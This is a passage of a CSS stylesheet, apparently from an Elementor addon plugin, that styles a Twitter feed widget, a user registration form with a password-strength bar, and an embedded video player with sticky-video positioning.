}
.uael-twitter-feed-profile-icon i{
    margin-right: 6px;
    font-size: 25px;
}
.uael-twitter-feed-profile-icon .uael-twitter-feed-icon span,
.uael-twitter-feed-retweet {
    margin-right: 15px;
}
.uael-twitter-feed-tweet-info b{
    font-size: 15px;
}
.uael-twitter-feed-profile-icon svg{
    height:1.5rem;
    margin-right: 6px;            
    color: rgb(83, 100, 113);
}

@media (max-width: 767px) {
    .uael-twitter-feed-header-user {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -moz-box-orient: vertical;
        -moz-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}

.uael-twitter-feed .uael-twitter-feed__title span a {
    color: #4A8BEE;
    font-size: 13px;
    font-weight: 500;
    text-decoration: none;
}
.uael-twitter-feed-username {
    font-size: 13px;
}
.uael-twitter-feed_inner-content {
    line-height: 28px;
    color: #A4A4A4;
    font-size: 14px;
}
.uael-twitter-feed-header-user-info{
    margin-left: 21px;
}
.uael-twitter-header-link-wrapper {
  margin-left: 10px;
} 
.uael-twitter-screen-name {
  display: block;
} 
.uael-twitter-feed-header-statistics p{
    margin-bottom: 20px;
}
.uael-twitter-profile-feed .uael-twitter-feed-profile-body .uael-twitter-header-count a{
     text-decoration: none;
     color: black;
}
.uaell-twitter-user-cover {
    display: none;
}
.uael-twitter-header-banner {
    padding-top: 30px;
}
.uaell-twitter-user-cover .uael-twitter-header-banner img {
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover; 
} 
.uaell-twitter-profile-yes .uaell-twitter-user-cover {
    display: block;
    overflow: hidden;
}
.uael-twitter-header-count {
    margin: 0px 20px 20px 0px;
}     
.uael-equal__height-yes .uael-twitter-feed .uael-twitter-feed-grid .uael-twitter-feed-item {
    height: unset;
}
.uael-equal__height-yes .uael-twitter-feed .uael-twitter-feed-grid .uael-twitter-feed-item .uael-twitter-feed-item-inner {
    height: 100%;
}

.uael-twitter-feed-col-1 .uael-twitter-feed-item{
    width: 100%;
}
.uael-twitter-feed-col-2 .uael-twitter-feed-item{
    width: 50%;
}
.uael-twitter-feed-col-3 .uael-twitter-feed-item{
    width: 33.33%;
}
.uael-twitter-feed-col-4 .uael-twitter-feed-item{
    width: 25%;
}

@media (max-width: 1024px) {

    .uael-twitter-feed-tablet-col-1 .uael-twitter-feed-item{
        width: 100%;
    }

    .uael-twitter-feed-tablet-col-2 .uael-twitter-feed-item{
        width: 50%;
    }
    
    .uael-twitter-feed-tablet-col-3 .uael-twitter-feed-item{
        width: 33.33%;
    }
    
    .uael-twitter-feed-tablet-col-4 .uael-twitter-feed-item{
        width: 25%;
    }
     
}

@media (max-width: 767px) {
    .uael-twitter-feed-mobile-col-1 .uael-twitter-feed-item{
        width: 100%;
    }

    .uael-twitter-feed-mobile-col-2 .uael-twitter-feed-item{
        width: 50%;
    }

    .uael-twitter-feed-mobile-col-3 .uael-twitter-feed-item{
        width: 33.33%;
    }

    .uael-twitter-feed-mobile-col-4 .uael-twitter-feed-item{
        width: 25%;
    }

}
.uael-twitter-feed-grid,
.uael-twitter-feed-list,
.uael-twitter-feed-inner-icon {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
} 

.uael-twitter-profile-feed .uael-twitter-feed{
    overflow-y: scroll;
    margin: 10px;
    height: 400px;            
}
.uael-twitter-profile-feed .uael-twitter-feed::-webkit-scrollbar {
    height: 0px;
    overflow: visible;
    width: 12px;
}
.uael-twitter-profile-feed .uael-twitter-feed::-webkit-scrollbar-thumb {
    background-color: rgba(0,0,0,0.2);
    background-clip: padding-box;
    min-height: 28px;
}
.uael-twitter-profile-feed .uael-twitter-feed::-webkit-scrollbar-track-piece {
    background: #fff;
    border-left: 1px solid #f1f1f1;
    height: 63px;
}
.uael-twitter-feed-list .uael-twitter-feed-item, .uael-twitter-profile-feed .uael-twitter-feed-item,
.uael-twitter-profile-feed .uael-twitter-feed-item{
    width: 100%
}
.uael-twitter-feed-grid .uael-twitter-feed-item,
a.uael-twitter-feed-header-user-image-container {
    height: -webkit-fit-content;
    height: -moz-fit-content;
    height: fit-content;           
}
.uael-twitter-profile-feed .uael-twitter-feed .uael-twitter-feed-item {
    display: inline-block;
}
.uael-twitter-profile-feed .uael-twitter-feed .uael-twitter-feed-item:not(:last-child) {
    margin-bottom: 8px;
}
.uael-twitter-feed-card-header-icon {
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    position: relative;
    text-decoration: none;
}
.uael-twitter-feed__title p{
    margin: 0;
}
.uael-twitter-feed__title {
    width: 100%;
} 
/* Twitter Feed Card BACKGROUNDS */
.uael-twitter-feed-title-name,
.uael-twitter-feed-profile-icon .uael-twitter-feed-inner-icon span,
.uael-twitter-feed-header-user-info,
.uael-twitter-feed-header-user-info-name,
.uael-twitter-feed-header-user-info-follow,
.uael-twitter-feed-header-user-info-follow-label,
.uael_twitter_feed_icon {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.uael-twitter-feed-item-avatar img{
    height: auto;
    -o-object-fit: cover;
    object-fit: cover;
}
img.uael-twitter-feed-header-user-image,
.uael-twitter-feed-item-avatar-style-circle img{
    -webkit-border-radius: 50%;
    border-radius: 50%;
}

.uael-twitter-feed-twitter-logo i.fa.fa-twitter{
    -webkit-transition: 0.3s ease all;
    transition: 0.3s ease all;
}
.uael-twitter-feed-name,
.uael-twitter-feed-retweet-count,
.uael-twitter-feed-likes-count{
    font-weight: bold;
}
.uael-twitter-feed-profile-icon span.description {
    color: black;
    font-weight: 500;
}
.uael-twitter-feed-header-user {
    position: relative;
    margin-bottom: 20px;
}
.uael-twitter-feed-header-user-image-container {
    margin-top: -29px;
}
.uael-twitter-feed-header-user-info {
    width: 100%;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    padding-top: 10px;
    padding-right: 110px;
    overflow: hidden;
    
}
.uael-twitter-feed-header-user-info-name-wrapper {
    overflow: hidden;
}
.uael-twitter-feed-header-user-info-name {
    color: #14171a;
    font-size: 18px;
    font-weight: 700;
    line-height: 18px;
    text-decoration: none;
    white-space: nowrap;
}
.uael-twitter-feed-header-user-info-name-wrapper .uael-twitter-feed-header-user-info-name a {
    text-decoration: none;
    color: currentColor;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.uael-twitter-feed-header-user-info-screen-name {
    color: #657786;
    font-size: 12px;
    line-height: 16px;
    margin-top: 2px;
}
.uael-twitter-feed-header-user-info-name-wrapper .uael-twitter-feed-header-user-info-screen-name a{
    text-decoration: none;
    color: currentColor;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.uael-twitter-feed-header-user-info-follow,
.uael-twitter-feed-header-user-info-follow-label {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.uael-twitter-feed-header-user-info-follow {
    border-color: rgb(29, 161, 242);
    background-color: rgb(29, 161, 242);
    color: #fff;
    position: absolute;
    top: 12px;
    right: 0px;
    height: 28px;
    -webkit-border-radius: 16px;
    border-radius: 16px;
    border: 1px solid #32a0c2;
    font-size: 12px;
    font-weight: 700;
    line-height: 16px;
    text-decoration: none;
    -webkit-transition: 0.2s ease all;
    transition: 0.2s ease all;
    background-color: #1da1f2;
    opacity: 1;
}
.uael-twitter-feed-header-user-info-follow svg {
    fill: #fff;
    margin-right: 8px;
    width: 16px;
    height: 16px;
    pointer-events: none;
}
.uael-twitter-feed-header-user-info-follow a {
    text-decoration: none;
}
.uael-twitter-feed-profile-body {
    padding: 0 24px;
}
.uael-twitter-feed-header-user-info-follow-label {
    margin-right: 8px;
    font-size: 12px;
    font-weight: 700;
    line-height: 16px;
    text-decoration: none;
    -webkit-transition: 0.2s ease all;
    transition: 0.2s ease all;
    background-color: #1da1f2;
    opacity: 1;
}
.uael-twitter-feed-header-user-info-follow:hover {
    text-decoration: none;
    opacity: 0.9;
    color: #fff;
}
a.uael-twitter-feed-header-user-image-container {
    color: black;
}

/* Slick */


.uael-twitter-feed .slick-track{
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
}
.uael-twitter-feed-carousel .slick-prev {
    left: -25px;
}

.uael-img-carousel-wrap .slick-prev, .uael-img-carousel-wrap .slick-next,
.uael-img-carousel-wrap .slick-prev, .uael-img-carousel-wrap .slick-next,
.uael-twitter-feed-carousel .slick-prev,
.uael-twitter-feed-carousel .slick-next {
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 50%;
    display: block;
    width: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    cursor: pointer;
    color: transparent;
    border: none;
    outline: none;
    background: transparent;
    z-index: 10;
}
.uael-twitter-feed-carousel .slick-next {
    right: -25px;
}
.uael-twitter-feed-carousel button:hover{
    background-color: transparent;
    -webkit-box-shadow: 0px 5px 10px 0px rgb(115 62 216 / 30%);
    box-shadow: 0px 5px 10px 0px rgb(115 62 216 / 30%);
    border-style: unset;
    border-width: unset;
    border-color: unset;
}
.uael-twitter-feed-carousel .slick-prev:before,
.uael-twitter-feed-carousel .slick-next:before {
    font-family: 'Font Awesome 5 Free';
    font-weight: 600;
    font-size: 35px;
    line-height: 1;
    opacity: .75;
    color: #000;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.uael-twitter-feed-carousel .slick-prev:before {
    content: '\f104';
}
[dir="rtl"] .uael-twitter-feed-carousel .slick-prev:before {
    content: '\f105';
}
.uael-twitter-feed-carousel .slick-next:before {
    content: '\f105';
}
[dir="rtl"] .uael-twitter-feed-carousel .slick-next:before {
    content: '\f104';
}

/* Arrow Outside */
.uael-img-carousel-arrow-outside .uael-twitter-feed-carousel .slick-prev {
    left: -25px;
}
.uael-img-carousel-arrow-outside .uael-twitter-feed-carousel .slick-next {
    right: -25px;
}

/* Arrow Inside */
.uael-img-carousel-arrow-inside .uael-twitter-feed-carousel .slick-prev {
    left: 25px;
}
.uael-img-carousel-arrow-inside .uael-twitter-feed-carousel .slick-next {
    right: 25px;
}

@media (max-width: 768px) {
    .uael-img-carousel-arrow-outside .uael-twitter-feed-carousel .slick-prev {
        left: 15px;
    }

    .uael-img-carousel-arrow-outside .uael-twitter-feed-carousel .slick-next {
        right: 15px;
    }
}
.uael-twitter-feed-carousel ul.slick-dots {
    display: block;
    position: absolute;
    margin: 0;
    left: 0;
    width: 100%;
    bottom: 0px;
    text-align: center;
}

.uael-twitter-feed-carousel ul.slick-dots li {
    position: relative;
    display: inline-block;
    width: 20px;
    height: 20px;
    margin: 0;
    padding: 0;
    cursor: pointer;
}
.uael-twitter-feed-carousel ul.slick-dots li button {
    font-size: 0;
    line-height: 0;
    display: block;
    width: 20px;
    height: 20px;
    padding: 5px;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}
.uael-twitter-feed-carousel ul.slick-dots li button:before {
    content: '\f111';
    font-family: 'Font Awesome 5 Free';
    font-weight: 800;
    font-size: 6px;
    line-height: 20px;
    position: absolute;
    top: 0;
    left: 0;
    width: 20px;
    height: 20px;
    text-align: center;
    opacity: .25;
    color: black;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.uael-twitter-feed-carousel ul.slick-dots li.slick-active button:before {
    opacity: .75;
    color: black;
}


.uael-twitter-feed-carousel button:hover {
    -webkit-box-shadow: none;
    box-shadow: none;
}.uael-registration-form .uael-pass-wrapper {
    width: 100%;
    display: none;
}
.uael-registration-form .uael-pass-wrapper .uael-pass-bar,
.uael-registration-form .uael-pass-wrapper .uael-pass-bar .uael-pass-bar-color {
	height: 3px;
}

.uael-rform-footer {
    width: 100%;
}

.uael-registration-form .uael-pass-wrapper .uael-pass-bar {
    background-color: #cfcfcf;
    display: none;
}

.uael-registration-form .uael-pass-wrapper.bad .uael-pass-bar .uael-pass-bar-color {
	width: 10%;
    background-color: #d9534f;
}

.uael-registration-form .uael-pass-wrapper.good .uael-pass-bar .uael-pass-bar-color {
	width: 50%;
    background-color: #f0ad4e;
}

.uael-registration-form .uael-pass-wrapper.strong .uael-pass-bar .uael-pass-bar-color {
	width: 100%;
    background-color: #5cb85c;
}

.uael-registration-form .elementor-field-group .elementor-field:focus {
	outline: none;
}

.uael-registration-form-wrapper.elementor-form-fields-wrapper {
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -moz-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}
.uael-registration-message.success,
.uael-registration-message.error,
.uael-reg-preview-message.success,
.uael-reg-preview-message.error {
    margin-top: 20px;
}
.uael-register-error-message,
.uael-registration-message.error,
.uael-reg-preview-message.error {
	color: #d9534f;
    display: block;
}
.uael-form-message-style-custom .uael-register-field-message {
    width: 100%;
    text-align: left;
    margin-top: 5px;
}
.uael-form-message-style-custom .uael-register-error {
    padding: 0.2em 0.8em;
    -webkit-border-radius: 2px;
    border-radius: 2px;
}

.uael-registration-submit.disabled {
    pointer-events: none;
    cursor: not-allowed;
    opacity: 0.4;
}

.uael-form-loader {
    width: 1em;
    height: 1em;
    margin-left: 1em;
    border: 2px solid currentColor;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    position: relative;
    display: inline-block;
    vertical-align: middle;
    border-left-color: transparent;
}
.uael-form-loader {
    -webkit-animation: uael-rotating 1s linear infinite;
    animation: uael-rotating 1s linear infinite;
}
.uael-reg-form-submit .elementor-button .elementor-button-text {
    -js-display: inline-flex;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -moz-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.elementor-field-type-recaptcha_v3 .elementor-field-label {
    display: none;
}

.uael-registration-form .uael-recaptcha-align-inline .elementor-field-label {
    display: block;
    width: 100%;
}
.uael-registration-message.elementor-alert {
    padding: 0px;
}
.uael-registration-message.elementor-alert.success,
.uael-reg-preview-message.elementor-alert.success {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #cae6be;
    padding: 15px;
}
.uael-registration-message.elementor-alert.error,
.uael-reg-preview-message.elementor-alert.error {
    color: #a94442;
    background-color: #f2dede;
    border-color: #e8c4c4;
    padding: 15px;
}
.uael-register-submit.uael-submit-disabled {
    pointer-events: none;
}

.uael-reg-form-submit button {
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

@-webkit-keyframes uael-rotating /* Safari and Chrome */ {
    from {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@keyframes uael-rotating {
    from {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

.uael-registration-form .acceptance-field input[type="checkbox"] + span:before {
    content: '';
    margin-right: 10px;
    text-align: center;
    display: inline-block;
    vertical-align: middle;
    -webkit-box-sizing:content-box;
    -moz-box-sizing:content-box;
    box-sizing:content-box;
    cursor: pointer;
}
.uael-registration-form .acceptance-field input[type="checkbox"],
.uael-registration-form .acceptance-field .uael-register-acceptance-message.acceptance-error-message {
    display:none;
}
.uael-registration-form .acceptance-field input[type="checkbox"]:checked + span:before {
    content: "\2714";
    font-weight: bold;
    line-height: 1.2;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    cursor: pointer;
}
.uael-registration-form .checkbox-label {
    height: 26px;
    vertical-align: middle;
    position: relative;
}
.uael-registration-form .acceptance-field .acceptance-conditions > :first-child {
    margin-bottom: 5px;
}

.rtl .elementor-button-align-start .elementor-field-type-submit {
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-moz-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
}

.rtl .elementor-button-align-end .elementor-field-type-submit {
	-webkit-box-pack: end;
	-webkit-justify-content: flex-end;
	-moz-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}

[dir="rtl"] body.rtl .uael-rform-footer-text-align-left .uael-rform-footer {
	text-align: right;
}

[dir="rtl"] body.rtl .uael-rform-footer-text-align-right .uael-rform-footer {
	text-align: left;
}

/* Fields icon support */
.uael-urf-icon-yes .uael-fields-icon {
    position: absolute;
    -js-display: inline-flex;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -moz-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    height: 100%;
    padding: 0px 10px 0px 10px;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    left: 0px;
    top: 0px;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.uael-urf-icon-yes .uael-register-field-message + .uael-fields-icon {
	top: 15px;
	height: 25%;
}

.uael-urf-icon-yes .elementor-field-textual.elementor-size-xs {
    padding: 4px 27px;
}
.uael-urf-icon-yes .elementor-field-textual.elementor-size-lg{
    padding: 7px 33px;
}
.uael-urf-icon-yes .elementor-field-textual.elementor-size-md {
    padding: 6px 30px;
}
.uael-urf-icon-yes .elementor-field-textual.elementor-size-sm{
    padding: 0.75em 30px;
}
.uael-urf-icon-yes .elementor-field-textual.elementor-size-xl {
    padding: 8px 35px;
}
.uael-urf-icon-yes .elementor-field-textual.elementor-size-xs + .uael-fields-icon {
    font-size: 13px;
}
.uael-urf-icon-yes .elementor-field-textual.elementor-size-md + .uael-fields-icon {
    font-size: 16px;
}
.uael-urf-icon-yes .elementor-field-textual.elementor-size-lg + .uael-fields-icon {
    font-size: 18px;
}
.uael-urf-icon-yes .elementor-field-textual.elementor-size-xl + .uael-fields-icon {
    font-size: 20px;
}

.uael-urf-field-wrapper {
    width: 100%;
    max-width: 100%;
    position: relative;
}.uael-aspect-ratio-4_3 .uael-video__outer-wrap {
	padding-bottom: 75%;
}

.uael-aspect-ratio-4_3 .uael-video__outer-wrap.uael-video-type-hosted {
	padding-bottom: 74%;
}

.uael-aspect-ratio-16_9 .uael-video__outer-wrap {
	padding-bottom: 56.25%;
}

.uael-aspect-ratio-3_2 .uael-video__outer-wrap {
	padding-bottom: 66.6666%;
}

.uael-aspect-ratio-9_16 .uael-video__outer-wrap {
	padding-bottom: 177.8%;
}
.uael-aspect-ratio-1_1 .uael-video__outer-wrap{
	padding-bottom: 100%;
}
.uael-aspect-ratio-21_9 .uael-video__outer-wrap{
	padding-bottom: 42.8571%;
}

.uael-subscribe-content,
.uael-subscribe-bar,
.uael-vimeo-wrap {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
}
.uael-subscribe-bar {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 6px 10px;
    margin-bottom: 20px;
}

.uael-subscribe-bar-prefix {
    margin-right: 10px;
}

.uael-video__outer-wrap {
	position: relative;
	height: 0;
	overflow: hidden;
	max-width: 100%;
	background: #000;
	cursor: pointer;
	z-index: 1;
	-webkit-transition: .2s all;
	transition: .2s all;
}

.uael-video__outer-wrap img,
.uael-video__outer-wrap video {
	bottom: 0;
	display: block;
	left: 0;
	margin: auto;
	max-width: 100%;
	width: 100%;
	position: absolute;
	right: 0;
	top: 0;
	border: none;
	height: auto;
	cursor: pointer;
	-webkit-transition: .2s all;
	transition: .2s all;
}

.uael-video__play-icon {
	left: 50%;
	top: 50%;
	position: absolute;
	cursor: pointer;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	text-align: center;
	-webkit-transition: text-shadow ease .2s, color ease .2s;
	transition: text-shadow ease .2s, color ease .2s;
	z-index: 5;
}

.uael-video-wistia-play,
.uael-video-hosted-play {
	cursor: pointer;
    height: 70px;
    background: rgba(84, 187, 255, 0.8);
    -webkit-box-shadow: none;
    box-shadow: none;
    width: 100px;
    -webkit-border-radius: 0;
    border-radius: 0;
    border: 0;
    padding: 0;
}

.uael-video__outer-wrap iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 2;
	background: transparent;
}

.uael-vimeo-wrap {
	position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
    margin: 10px;
    -webkit-transition: opacity 200ms ease-out;
    transition: opacity 200ms ease-out;
    margin-right: 4.6em;
}

.uael-vimeo-portrait {
    width: 60px;
    height: 60px;
    background: rgba(23,35,34,.75);
    margin-right: 1px;
    -webkit-box-flex: 1;
    -webkit-flex: 1 0 auto;
    -ms-flex: 1 0 auto;
    -moz-box-flex: 1;
    flex: 1 0 auto;
    padding: 0;
}

.uael-vimeo-portrait img {
	width: 50px;
    height: 50px;
    margin: 5px;
    padding: 0;
    border: 0;
    -webkit-border-radius: 50%;
    border-radius: 50%;
}

.uael-vimeo-headers {
	font-size: 10px;
}
.uael-vimeo-byline,
.uael-vimeo-title {
	background: rgba(23,35,34,.75);
    text-transform: none;
    line-height: normal;
    letter-spacing: normal;
}
.uael-vimeo-byline {
	font-size: 1.2em!important;
	font-weight: 400;
	color: #fff;
	margin-top: .1em;
	padding: .2em .5em;
}
.uael-vimeo-title {
	max-width: 100%;
	font-size: 2em!important;
	font-weight: 700;
	margin: 0;
	padding: .1em .2em;
    display: inline-block;
}

.uael-video__outer-wrap:active .uael-animation-sink,
.uael-video__outer-wrap:focus .uael-animation-sink,
.uael-video__outer-wrap:hover .uael-animation-sink {
	top: -webkit-calc( 50% + 8px );
	top: calc( 50% + 8px );
}

.uael-video__outer-wrap .uael-animation-sink,
.uael-video__outer-wrap .uael-animation-float {
	-webkit-transition-duration: .2s;
	transition-duration: .2s;
	-webkit-transition-property: top;
	transition-property: top;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out
}

.uael-video__outer-wrap .uael-animation-grow {
	-webkit-transition-duration: 0.3s;
	transition-duration: 0.3s;
	-webkit-transition-property: -webkit-transform;
	transition-property: -webkit-transform;
	transition-property: transform;
	transition-property: transform, -webkit-transform;
}
.uael-video__outer-wrap:hover .uael-video__play-icon.uael-animation-grow {
	-webkit-transform: translate(-50%, -50%)scale(1.1);
	-ms-transform: translate(-50%, -50%)scale(1.1);
	transform: translate(-50%, -50%)scale(1.1);
}
.uael-video__outer-wrap:before {
	content:'';
	z-index:2;
	height: 100%;
	width:100%;
	position:absolute;
	top:0;
	left:0;
}

.uael-video__outer-wrap:active .uael-animation-float,
.uael-video__outer-wrap:focus .uael-animation-float,
.uael-video__outer-wrap:hover .uael-animation-float {
	top: -webkit-calc( 50% - 8px );
	top: calc( 50% - 8px );
}

.uael-video__outer-wrap:active .uael-animation-wobble-vertical,
.uael-video__outer-wrap:focus .uael-animation-wobble-vertical,
.uael-video__outer-wrap:hover .uael-animation-wobble-vertical {
	-webkit-animation-name: uael-wobble-vertical;
	animation-name: uael-wobble-vertical;
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-timing-function: ease-in-out;
	animation-timing-function: ease-in-out;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1
}

.uael-video__play-icon {
    -webkit-transition: opacity .25s cubic-bezier(0.0,0.0,0.2,1);
    transition: opacity .25s cubic-bezier(0.0,0.0,0.2,1);
}

/* Youtube default icon CSS */
.uael-youtube-icon-bg {
    -webkit-transition: fill .1s cubic-bezier(0.4,0.0,1,1),fill-opacity .1s cubic-bezier(0.4,0.0,1,1);
    transition: fill .1s cubic-bezier(0.4,0.0,1,1),fill-opacity .1s cubic-bezier(0.4,0.0,1,1);
    fill: #1f1f1f;
}

.uael-video__outer-wrap:hover .uael-youtube-icon-bg,
.uael-video__outer-wrap:hover .uael-video__play-icon .uael-youtube-icon-bg {
    -webkit-transition: fill .1s cubic-bezier(0.0,0.0,0.2,1),fill-opacity .1s cubic-bezier(0.0,0.0,0.2,1);
    transition: fill .1s cubic-bezier(0.0,0.0,0.2,1),fill-opacity .1s cubic-bezier(0.0,0.0,0.2,1);
    fill: #cc181e;
}
.uael-video__outer-wrap:hover .uael-video__play-icon .uael-youtube-icon-bg {
    fill-opacity: 1;
}
/* Youtube default icon CSS ends */

/* Vimeo default icon CSS */
.uael-vimeo-icon-bg {
    -webkit-transition: fill .1s cubic-bezier(0.4,0.0,1,1),fill-opacity .1s cubic-bezier(0.4,0.0,1,1);
    transition: fill .1s cubic-bezier(0.4,0.0,1,1),fill-opacity .1s cubic-bezier(0.4,0.0,1,1);
    fill: rgba(23,34,35,.75);
}

.uael-video__outer-wrap:hover .uael-vimeo-icon-bg,
.uael-video__outer-wrap:hover .uael-video__play-icon .uael-vimeo-icon-bg {
    -webkit-transition: fill .1s cubic-bezier(0.0,0.0,0.2,1),fill-opacity .1s cubic-bezier(0.0,0.0,0.2,1);
    transition: fill .1s cubic-bezier(0.0,0.0,0.2,1),fill-opacity .1s cubic-bezier(0.0,0.0,0.2,1);
    fill: #00ADEF;
}
.uael-video__outer-wrap:hover .uael-video__play-icon .uael-vimeo-icon-bg {
    fill-opacity: 1;
}
/* Vimeo default icon CSS ends */

.uael-subscribe-responsive-desktop .uael-subscribe-bar {
	display: block;
	text-align: center;
}
.uael-subscribe-responsive-desktop .uael-subscribe-bar-prefix {
    margin-right: 0px;
    margin-bottom: 8px;
}
.uael-subscribe-responsive-desktop .uael-subscribe-content {
	display: block;
}

/* Sticky Video CSS */
.uael-video__outer-wrap.uael-sticky-apply {
	background: none;
	z-index: 9;
}
.uael-video__outer-wrap.uael-sticky-apply {
	overflow: unset;
}
.uael-video__outer-wrap.uael-sticky-apply .uael-video-inner-wrap {
    position: fixed !important;
    z-index: 99999;
    height: 225px;
    width: 400px;
    background: #fff;
    -webkit-box-shadow: 0 0px 10px rgba(0,0,0,0.5);
    box-shadow: 0 0px 10px rgba(0,0,0,0.5);
}
.uael-video__outer-wrap.uael-sticky-apply .uael-vimeo-wrap,
.uael-sticky-apply.uael-video__outer-wrap:before {
	visibility: hidden;
}
.uael-video__outer-wrap.uael-sticky-apply + .uael-subscribe-bar,
.uael-video-sticky-close,
.uael-video-sticky-infobar {
	display: none;
}
.uael-sticky-infobar-wrap.uael-sticky-apply .uael-video-inner-wrap {
	-webkit-box-shadow: unset;
    box-shadow: unset;
}
.uael-video__outer-wrap.uael-sticky-apply .uael-video-sticky-infobar {
	-webkit-box-shadow: 0 5px 10px -5px #333;
    box-shadow: 0 5px 10px -5px #333;
}
.uael-sticky-apply .uael-video-inner-wrap.ui-draggable {
	cursor: move;
}
.uael-sticky-apply iframe,
.uael-sticky-apply .uael-video__thumb {
    padding: 4px;
}
.uael-sticky-apply .uael-video-sticky-close {
	display: block;
    position: absolute;
    padding: 7px;
    color: #000;
    background: #fff;
    -webkit-border-radius: 100%;
    border-radius: 100%;
    cursor: pointer;
    z-index: 99999;
    height: 14px;
    width: 14px;
    line-height: 14px;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
.uael-video-sticky-close .uael-sticky-close-icon {
	font-size: 14px;
    height: 14px;
    width: 14px;
    line-height: 14px;
    text-align: center;
}
.uael-sticky-apply .uael-video-sticky-infobar {
	display: block;
    position: relative;
	top: 100%;
	width: 100%;
	padding: 5px;
	color: #000;
    background: #fff;
	text-align: center;
    z-index: 9999;
    margin-top: -1px;
}

/* Top Left aligned sticky video */
.uael-video-sticky-top_left .uael-video__outer-wrap.uael-sticky-apply .uael-video-inner-wrap,
.uael-video-sticky-bottom_left .uael-video__outer-wrap.uael-sticky-apply .uael-video-inner-wrap,
.uael-video-sticky-center_left .uael-video__outer-wrap.uael-sticky-apply .uael-video-inner-wrap {
    right: auto;
	left: 20px;
}

.uael-video-sticky-top_left .uael-video__outer-wrap.uael-sticky-apply .uael-video-inner-wrap,
.uael-video-sticky-top_right .uael-video__outer-wrap.uael-sticky-apply .uael-video-inner-wrap {
    top: 20px;
}

/* Bottom Left aligned sticky video */
.uael-video-sticky-bottom_left .uael-video__outer-wrap.uael-sticky-apply .uael-video-inner-wrap,
.uael-video-sticky-bottom_right .uael-video__outer-wrap.uael-sticky-apply .uael-video-inner-wrap {
    bottom: 20px;
}

/* Top Right aligned sticky video */
.uael-video-sticky-top_right .uael-video__outer-wrap.uael-sticky-apply .uael-video-inner-wrap,
.uael-video-sticky-bottom_right .uael-video__outer-wrap.uael-sticky-apply .uael-video-inner-wrap,
.uael-video-sticky-center_right .uael-video__outer-wrap.uael-sticky-apply .uael-video-inner-wrap {
    left: auto;
	right: 20px;
}

/* Top Right aligned sticky video */
.uael-video-sticky-center_left .uael-video__outer-wrap.uael-sticky-apply .uael-video-inner-wrap,
.uael-video-sticky-center_right .uael-video__outer-wrap.uael-sticky-apply .uael-video-inner-wrap {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

